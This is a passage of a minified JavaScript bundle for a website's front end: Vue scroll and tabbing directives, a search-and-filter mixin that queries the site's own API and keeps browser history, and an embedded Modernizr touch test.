0}),t.data.offset=e.attributes["data-offset"]?parseInt(e.attributes["data-offset"]):0,t.onScroll()},unbind(e,t){t=t.name,t=i.directive(t);t.removeFromSections(e),0===t.data.sections.length&&t.removeScrollListeners()},addScrollListeners(){window.addEventListener("scroll",this.onScroll,!!this.supportsPassiveListening()&&{passive:!0})},removeScrollListeners(){window.removeEventListener("scroll",this.onScroll)},supportsPassiveListening(){try{return window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>!0})),!0}catch(e){return!1}},onScroll(){var n=i.directive("scrollwatch");n.data.sections.forEach(e=>{var t=e.state;e.state=n.getStateOf(e.element),e.state!==t&&e.onStateChange({old:t,new:e.state,el:e.element,inView:n.inView(e.element)})})},removeFromSections(e){this.data.sections=this.data.sections.filter(this.notElement(e))},notElement:t=>e=>e.element!==t,getStateOf(e){var e=this.getElementY(e),t=this.getWindowTop(),n=this.getWindowMiddle(),i=this.getWindowBottom(),r=this.data.states;return i<e?r.belowScreen:n<e?r.belowMiddle:t<e?r.aboveMiddle:r.aboveScreen},getElementY(e){return e.getBoundingClientRect().top+this.getWindowTop()},getWindowTop(){return window.pageYOffset},getWindowMiddle(){return this.getWindowTop()+this.getWindowHeight()/2},getWindowBottom(){return this.getWindowTop()+this.getWindowHeight()},getWindowHeight(){return window.innerHeight},inView(e){e=e.getBoundingClientRect();return 0<e.bottom&&e.top<this.getWindowHeight()}})},{"vue/dist/vue.min.js":366}],420:[function(e,t,n){"use strict";var i=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};i.default.directive("tabbable",{bind(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},update(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},setClasses(e,t){t?(e.removeAttribute("aria-hidden"),e.removeAttribute("tabindex")):(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"))}})},{"vue/dist/vue.min.js":366}],421:[function(e,t,n){"use strict";var i;((i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i}).default.config.devtools=!0,e("babel-polyfill"),e("./vendors/modernizr-touch.min"),e("./directives"),e("./components"),e("./apps")},{"./apps":369,"./components":394,"./directives":417,"./vendors/modernizr-touch.min":425,"babel-polyfill":3,"vue/dist/vue.min.js":366}],422:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EventBus=void 0;e=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};n.EventBus=new e.default},{"vue/dist/vue.min.js":366}],423:[function(e,t,n){"use strict";t.exports=()=>({mounted(){this.fixExternalLinks()},methods:{fixExternalLinks(){for(var e=new RegExp("^((((http:\\/\\/|https:\\/\\/)(www\\.)?)?"+window.location.hostname+")|(\\/.*))(\\/.*)?$",""),t=new RegExp("^tel:",""),n=new RegExp("^mailto:",""),i=new RegExp("^#",""),r=document.querySelectorAll("a"),o=0;o<r.length;o++){var s=r[o],a=s.getAttribute("href");!a||e.test(a)||t.test(a)||n.test(a)||i.test(a)||"nav__brand-link"==s.className||s.setAttribute("target","_blank")}},requestTimeout(n,i){var r,o;return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame&&window.mozCancelRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame?(r=(new Date).getTime(),(o=new Object).value=window.requestAnimationFrame(function e(){var t=(new Date).getTime();i<=t-r?n.call():o.value=window.requestAnimationFrame(e)}),o):window.setTimeout(n,i)},requestAnimFrame(){return console.log(),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)}}}})},{}],424:[function(e,t,n){"use strict";const o=e("axios/dist/browser/axios.cjs"),s=e("smooth-scroll"),a=e=>e.toLowerCase().split(" ").join("-"),l=e=>({key:e.QueryKey,value:void 0});t.exports=e=>{let{apiEndpoint:t,additionalFilters:n,additionalApiEndpoint:i,hiddenFilters:r}=e;return{data:{filters:(e=>{var{dropdowns:e,additionalFilters:t}=e;return e.map(l).concat(t)})({dropdowns:window.json.Dropdowns||[],additionalFilters:n}),typeAheads:window.json.Dropdowns?window.json.Dropdowns.filter(e=>2===e.Type):[],results:window.json.Results,additionalResults:window.json.AdditionalResults,query:window.json.Query,hasMoreResults:window.json.HasMoreResults,hasMoreAdditionalResults:window.json.HasMoreAdditionalResults,resultsCount:window.json.ResultsCount,resultsCountLabel:window.json.ResultsCountLabel,additionalResultsCount:window.json.AdditionalResultsCount,activeFilteredDropdowns:[],hasSearchFinished:!0,typeAheadKeywordTake:window.json.typeAheadKeywordTake,typeAheadFilterTake:window.json.TypeAheadFilterTake,hiddenFilters:r||[],hasInvalidFilters:!1,smoothScroll:void 0},mounted(){this.replaceUrl(),this.setupHistoryListener(),this.smoothScroll=new s("",{speed:1500,offset:92})},destroyed(){this.removeHistoryListener()},computed:{stateToCache(){return{filters:this.filters,results:this.results,additionalResults:this.additionalResults,query:this.query,resultsCount:this.resultsCount,additionalResultsCount:this.additionalResultsCount,hiddenFilters:this.hiddenFilters}},hasAnyFilters(){return this.filters&&this.filters.some(this.hasFilterValue)},hasHiddenFilters(){return this.hiddenFilters.some(this.hasFilterValue)},hasMoreThanOneFilter(){return this.filters&&1<this.filters.filter(this.hasFilterValue).length},resultsCounter(){return this.resultsCountLabel&&-1<this.resultsCountLabel.indexOf("{0}")&&-1<this.resultsCountLabel.indexOf("{1}")?this.resultsCountLabel.replace("{0}",this.results.length).replace("{1}",this.resultsCount):"Showing "+this.results.length+" of "+this.resultsCount+" Results"},additionalResultsCounter(){return"Showing "+this.additionalResults.length+" of "+this.additionalResultsCount+(1===this.additionalResultsCount?" Result":" Results")},queryStringFilters(){var e=this.filters.concat(this.hiddenFilters).filter(e=>e.value).map(e=>{var{key:e,value:t}=e;return e+"="+encodeURIComponent(t)}).join("&");return e&&(e+=this.appendPaginationToQueryString()),e},fullUrlQueryString(){var e=this.queryStringFilters;return e?"?"+e:""},queryString(){var e=this.queryStringFilters;return e&&(e+=this.appendPageSizeToQueryString()),e?"?"+e:""},fullUrl(){return[window.location.origin,window.location.pathname,this.fullUrlQueryString].join("")},fullUrlWithoutQueryString(){return[window.location.origin,window.location.pathname].join("")},apiUrl(){return[window.location.origin,t,this.queryString].join("")},hasAdditionalSearch(){return!!i},additionalApiUrl(){return[window.location.origin,i,this.queryString].join("")},isTypeAheadFilter(){}},methods:{labelToKey:a,hasFilterValue:e=>e.value,getValueForFilter(t){return this.filters.filter(e=>e.key===t).map(e=>{e=e.value;return e})[0]},setHiddenFilter(t,n){this.hiddenFilters=this.hiddenFilters.map(e=>e.key===t?{key:t,value:n}:e)},clearHiddenFilter(e){this.setHiddenFilter(e,void 0),this.replaceUrl()},setFilter(t,n){this.filters=this.filters.map(e=>e.key===t?{key:t,value:n}:e)},setFilterAndUrl(e,t){this.setFilter(e,t),this.pushUrl()},setFilterAndUrlAndSearch(e,t){var n="page"!==e;t&&(this.setFilter(e,t),this.pushUrlAndSearch(n))},pushUrlAndSearch(e){e&&this.resetPagination(),this.pushUrl(),this.search(),this.hasAdditionalSearch&&this.additionalSearch()},clearFilter(e){this.checkAndClearActiveFitleredDropdown(e),this.setFilter(e,void 0),this.hasAnyFilters?this.pushUrlAndSearch(!0):(this.resetPagination(),this.pushUrl())},clearAllFilters(){this.filters=this.filters.map(e=>{e=e.key;return{key:e,value:void 0}}),this.clearFilteredDropdowns(),this.resetResults(),this.resetPagination(),this.pushUrl()},pushUrl(){window.history.pushState(this.stateToCache,null,this.fullUrl)},replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},setupHistoryListener(){window.addEventListener("popstate",this.setStateFromCache)},setupScrollStopListener(){window.addEventListener("scrollStop",this.scrollStop,!1)},setStateFromCache(e){e=e.state;this.filters=e.filters,this.hiddenFilters=e.hiddenFilters,this.results=e.results,this.additionalResults=e.additionalResults,this.query=e.query,this.resultsCount=e.resultsCount,this.additionalResultsCount=e.additionalResultsCount,this.setActiveFilteredDropdownFromCache(),this.setHiddenPageFilters(),this.hasSearchFinished=!0},resetResults(){this.$set(this,"results",[])},resetPagination(){this.query.Page=this.query.AdditionalPage=1,this.setFilter("page",void 0),this.setFilter("additionalpage",void 0)},getOptionLabel(t,n){var e=window.json.Dropdowns.filter(e=>e.QueryKey===t)[0];if(void 0!==e){const label=e.Options.filter(e=>e.Value===n).map(e=>e.Label)[0];return label?(this.hasInvalidFilters=!1,label):(this.hasInvalidFilters=!0,console.error("Cannot find an option with value "+n))}this.hasInvalidFilters=!0,console.error("Cannot find a dropdown with label "+label)},getTypeaheadFilterResults(e,t){var i,n=this.typeAheads.filter(e=>e.QueryKey===t);return n&&0<n.length?(i=[],n[0].Options.forEach(t=>{var n=[];this.buildRegex(e).forEach(e=>{n.push(e.test(t.Label)||e.test(t.SimpleLabel)||e.test(t.AlternateName)||e.test(t.SimpleAlternateName))}),n.some(e=>!1===e)||i.push(t)}),Promise.resolve(i.slice(0,this.typeAheadFilterTake))):Promise.resolve([])},buildRegex(e){var t=[];return(e=e.replace(/\s+/g," ").trim()).split(" ").forEach(e=>{t.push(new RegExp("\\b"+e,"gi"))}),t},setActiveTypeaheadFilter(t,e){this.clearViewAllFilter(),this.filters.filter(e=>e.key===t)[0].value=e,this.pushUrlAndSearch(!0)},getExistingFilteredFilters(){return this.activeFilteredDropdowns&&0<this.activeFilteredDropdowns.length?this.filters.filter(t=>this.activeFilteredDropdowns.find(e=>{e.value.indexOf(t.value)})):[]},setActiveFilteredDropdownFromCache(){if(this.clearFilteredDropdowns(),this.filters)for(var e=0;e<this.filters.length;e++)this.filters[e].value&&("practice"===this.filters[e].key||"industry"===this.filters[e].key?this.setFilteredDropdown("topic",this.filters[e].value,this.filters[e].key):"type"===this.filters[e].key&&this.setFilteredDropdown("subtype",this.filters[e].value,this.filters[e].key))},setHiddenPageFilters(){if(this.hiddenFilters)for(var e=0;e<this.hiddenFilters.length;e++)"showaz"===this.hiddenFilters[e].key&&(this.showAZ=this.hiddenFilters[e].value&&!1)},setFilteredDropdown(t,n,e){var i;window.json.Dropdowns&&(0<(i=this.getExistingFilteredFilters()).length?this.setExistingFilteredDropdown(i):(i=window.json.Dropdowns.find(e=>1===e.Type&&e.QueryKey===t))&&i.Options.find(e=>e.ParentValues.includes(n))?this.activeFilteredDropdowns.push({key:t,value:n,parentKey:e}):this.clearFilteredDropdown(t))},setExistingFilteredDropdown(e){var t=this.activeFilteredDropdown.value="";e.forEach(function(e){t+=e.value}),this.activeFilteredDropdown.value=t},checkAndClearActiveFitleredDropdown(e){var t;e&&this.activeFilteredDropdowns&&(this.hasChildFilteredDropdown(e)?(t=this.getChildFilteredDropdown(e),this.setFilter(t.key,void 0),this.clearFilteredDropdownFromParent(e)):this.hasActiveFilteredDropdown(e)&&(t=this.getActiveFilteredDropdown(e),this.setFilter(t.key,void 0)))},clearFilteredDropdown(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.key!=t)},clearFilteredDropdowns(){this.activeFilteredDropdowns=[]},clearFilteredDropdownFromParent(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.parentKey!=t)},getChildFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.parentKey==t)},hasChildFilteredDropdown(e){return!!this.getChildFilteredDropdown(e)},getActiveFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.key==t)},hasActiveFilteredDropdown(e){return!!this.getActiveFilteredDropdown(e)},containsFilteredDropdownParentValue(e,t){e=this.getActiveFilteredDropdown(e);return!!e&&-1<t.indexOf(e.value)},shouldShowDropdown(e){var t=this.getActiveFilteredDropdown("topic");return!((!t||"campaign"===e)&&t)},clearAdditionalFilter(e){this.clearFilter(e)},clearViewAllFilter(){this.setFilter("viewall",void 0)},search(){return this.hasSearchFinished=!1,o.get(this.apiUrl).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl).then(this.scrollToResults)},additionalSearch(){return this.hasSearchFinished=!1,o.get(this.additionalApiUrl).then(this.onAdditionalSearchSuccess).catch(this.onAdditionalSearchError).then(this.replaceUrl)},onSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.Page?this.results=this.results.concat(t):this.results=t,this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults},onAdditionalSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.AdditionalPage?this.additionalResults=this.additionalResults.concat(t):this.additionalResults=t,this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults},onSearchError(e){console.error(e),this.results=[],this.hasSearchFinished=!0},onAdditionalSearchError(e){console.error(e),this.additionalResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.hasSearchFinished=!1,this.query.Page=void 0===this.query.Page?1:this.query.Page+1,o.get(this.apiUrl).then(this.onLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},loadMoreAdditionalResults(){this.hasSearchFinished=!1,this.query.AdditionalPage=void 0===this.query.AdditionalPage?1:this.query.AdditionalPage+1,o.get(this.additionalApiUrl).then(this.onAdditionalLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},onLoadMoreSuccess(e){var e=e["data"],t=e.data;this.results=this.results.concat(t),this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults,this.hasSearchFinished=!0},onAdditionalLoadMoreSuccess(e){var e=e["data"],t=e.data;this.additionalResults=this.additionalResults.concat(t),this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults,this.hasSearchFinished=!0},onLoadMoreError(e){console.error(e),this.hasSearchFinished=!0},appendPaginationToQueryString(){var e="";return this.query&&1<this.query.Page&&(e+="&page="+this.query.Page),this.query&&1<this.query.AdditionalPage&&(e+="&additionalpage="+this.query.AdditionalPage),e},appendPageSizeToQueryString(){var e="";return this.query&&0<this.query.Take&&(e+="&take="+this.query.Take),this.query&&0<this.query.AdditionalTake&&(e+="&additionaltake="+this.query.AdditionalTake),e},scrollToResults(){this.hasSearchFinished=!0;var e=document.querySelector(".filters__active-filters");e&&0!=e.length||(e=document.querySelector(".scroll-section")),this.smoothScroll.animateScroll(e)}}}}},{"axios/dist/browser/axios.cjs":2,"smooth-scroll":363}],425:[function(e,t,n){"use strict";var i=window,u=document;function h(e){return"function"!=typeof u.createElement?u.createElement(e):x?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}var r,o,s,a,l,c,d,f,p,m,v,_=[],g=[],y={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){g.push({name:e,fn:t,options:n})},addAsyncTest:function(e){g.push({name:null,fn:e})}},b=function(){},w=(b.prototype=y,b=new b,u.documentElement),x="svg"===w.nodeName.toLowerCase(),T=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],S=(y._prefixes=T,y.testStyles=function(e,t,n,i){var r,o,s,a,l="modernizr",c=h("div");if((a=u.body)||((a=h(x?"svg":"body")).fake=!0),parseInt(n,10))for(;n--;)(o=h("div")).id=i?i[n]:l+(n+1),c.appendChild(o);return(r=h("style")).type="text/css",r.id="s"+l,(a.fake?a:c).appendChild(r),a.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(u.createTextNode(e)),c.id=l,a.fake&&(a.style.background="",a.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(a)),r=t(c,e),a.fake?(a.parentNode.removeChild(a),w.style.overflow=s,w.offsetHeight):c.parentNode.removeChild(c),!!r});for(d in b.addTest("touchevents",function(){var t,e;return"ontouchstart"in i||i.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",T.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),S(e,function(e){t=9===e.offsetTop})),t}),g)if(g.hasOwnProperty(d)){if(r=[],(o=g[d]).name&&(r.push(o.name.toLowerCase()),o.options)&&o.options.aliases&&o.options.aliases.length)for(s=0;s<o.options.aliases.length;s++)r.push(o.options.aliases[s].toLowerCase());for(a="function"==typeof o.fn?o.fn():o.fn,l=0;l<r.length;l++)1===(c=r[l].split(".")).length?b[c[0]]=a:(!b[c[0]]||b[c[0]]instanceof Boolean||(b[c[0]]=new Boolean(b[c[0]])),b[c[0]][c[1]]=a),_.push((a?"":"no-")+c.join("-"))}f=_,m=w.className,v=b._config.classPrefix||"",x&&(m=m.baseVal),b._config.enableJSClass&&(p=new RegExp("(^|\\s)"+v+"no-js(\\s|$)"),m=m.replace(p,"$1"+v+"js$2")),b._config.enableClasses&&(m+=" "+v+f.join(" "+v),x?w.className.baseVal=m:w.className=m),delete y.addTest,delete y.addAsyncTest;for(var k=0;k<b._q.length;k++)b._q[k]();i.Modernizr=b},{}]},{},[421]);
//# sourceMappingURL=main.js.map
